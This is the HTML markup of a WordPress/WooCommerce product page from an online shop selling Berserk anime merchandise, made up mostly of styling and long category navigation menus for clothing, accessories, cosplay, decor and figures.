.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_oci" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13425 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div  class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
